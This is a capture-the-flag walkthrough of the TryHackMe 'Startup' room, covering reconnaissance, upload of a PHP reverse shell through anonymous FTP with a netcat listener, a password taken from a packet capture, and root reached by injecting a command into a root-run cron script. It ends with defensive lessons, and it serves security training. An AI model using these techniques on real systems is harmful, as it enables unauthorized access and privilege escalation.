TryHackMe: Startup Writeup

Startup is an easy difficulty room TryHackMe created by elbee.
Recon
Let’s start by throwing our IP address into an environment variable:
$ export IP=10.10.33.231
Now, run nmap to discover open ports and services
$ nmap -sC -sV -oN nmap_initial.txt $IP
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxrwxrwx 2 65534 65534 4096 Nov 12 2020 ftp [NSE: writeable]
| -rw-r--r-- 1 0 0 251631 Nov 12 2020 important.jpg
|_-rw-r--r-- 1 0 0 208 Nov 12 2020 notice.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.2.8.243
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b9:a6:0b:84:1d:22:01:a4:01:30:48:43:61:2b:ab:94 (RSA)
| 256 ec:13:25:8c:18:20:36:e6:ce:91:0e:16:26:eb:a2:be (ECDSA)
|_ 256 a2:ff:2a:72:81:aa:a2:9f:55:a4:dc:92:23:e6:b4:3f (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Maintenance
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
We see three open ports:
- Port 21: FTP with anonymous login enabled and a few readable files
- Port 22: SSH for remote access
- Port 80: HTTP Apache web server - so there is a website we can enumerate
I always like to explore web servers first, so let’s check out the website:

Not much. Maybe gobuster can find something?
$ gobuster -u http://$IP -w /usr/share/wordlists/dirb/common.txt | tee gobuster.txt
/files
Cool! A hidden /files folder:

These are the same files we say earlier in the nmap scan!
Contents of notice.txt:

Perhaps Maya is a valid username we can use in a brute-force password attack? We’ll make a mental note of that an move on.
The important.jpg is just an Among Us meme.
Gaining Access with a Reverse Shell
So far we have discovered two critical things:
- There’s an FTP server with anonymous login
- We can access files through the HTTP web server
We can use this knowledge to upload and execute a reverse shell to gain remote access to the system!
Step 1 - Generate a Payload
This is an Apache web server, and since Apache typically runs PHP code, I will be using a PHP payload.
I like the one from PenTestMonkey (available in /usr/share/webshells/php-reverse-shell.php on Kali Linux), but you can choose anything.
Be sure to change the default IP address and port.
Step 2 - Upload Payload
Log into FTP as the anonymous user, navigate to the /ftp folder, and upload the newly created payload:
$ ftp 10.10.33.231
Connected to 10.10.33.231.
220 (vsFTPd 3.0.3)
Name (10.10.33.231:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd ftp
250 Directory successfully changed.
ftp> put revshell.php
local: revshell.php remote: revshell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5492 bytes sent in 0.00 secs (34.9172 MB/s)
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxrwxr-x 1 112 118 5492 May 31 02:03 revshell.php
226 Directory send OK.
Note: I named my shell revshell.php.
Step 3 - Start Reverse Shell Listener
In another terminal window, start a netcat listener:
$ nc -nlvp 4444
Step 4 - Execute Payload
Navigate back to the /files/ftp folder on the web server and notice our uploaded revshell!

Click on it to execute and start the reverse shell.
$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.2.8.243] from (UNKNOWN) [10.10.33.231] 44684
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020
x86_64 x86_64 x86_64 GNU/Linux
02:09:18 up 49 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Privilege Escalation
We’ve got a (crummy) shell! Time to upgrade it.
We are the www-data user, which has limited permissions. We need to find a way to escalate to a higher privileged user.
After some looking around, I found the /incidents/suspicious.pcapng file. This is a snapshot of a packet capture - data in transmission.
I examined the file with tcpdump and found the following line:
tcpdump -nqtAr suspicious.pcapng
...truncated output...
P 192.168.22.139.40934 > 192.168.22.139.4444: tcp 30
E..R%.@.@.g7...........\/5.^.......@.......
*.@ *.?.[sudo] password for www-data:
IP 192.168.22.139.4444 > 192.168.22.139.40934: tcp 0
E..4.~@.@............\....../5.|...@.......
*.@ *.@
IP 192.168.22.139.4444 > 192.168.22.139.40934: tcp 19
E..G..@.@............\....../5.|...@.......
*.J.*.@ c4ntg3t3n0ughsp1c3
...
Someone tried to login to www-data with the password “c4ntg3t3n0ughsp1c3”. Later on in the dump is an error message showing that this password is incorrect for this user.
Perhaps we can try it on a user who has a home folder?
$ ls /home
lennie
Trying the password out on lennie works like a charm:
$ su lennie
Password:
lennie@startup:~$
Time to check out their home folder:
lennie@startup:~$ ls
Documents scripts user.txt
Print out the user.txt flag. The Documents folder has some funny content, but nothing useful for completing the room.
The more interesting item is the scripts folder. In it, are two files:
lennie@startup:~/scripts$ ls -l
total 8
-rwxr-xr-x 1 root root 77 Nov 12 2020 planner.sh
-rw-r--r-- 1 root root 1 May 31 02:32 startup_list.txt
Both files are owned by root. What’s in the planner.sh shell script?
lennie@startup:~/scripts$ cat planner.sh
#!/bin/bash
echo $LIST > /home/lennie/scripts/startup_list.txt
/etc/print.sh
It looks like this is a cronjob that root executes. What is the /etc/print.sh?
lennie@startup:~/scripts$ ls -l /etc/print.sh
-rwx------ 1 lennie lennie 25 Nov 12 2020 /etc/print.sh
Oooo, we have write access! Add the following line to the end of print.sh:
cat /root/root.txt > /home/lennie/scripts/startup_list.txt
Note: we could leverage this to get a root shell, but for the purposes of this room, I decided to just print the flag.
On the next minute, the root.txt flag will be in the startup_list.txt file!
Lessons Learned
- Disable anonymous FTP login! We were able to upload and execute a reverse shell payload to gain access to the system
- Use encrypted protocols like FTPS or HTTPS! We found the cleartext password in the pcapng file.
- Lock down cron jobs! We were able to get root access by injecting code into a cronjob executed by the root user.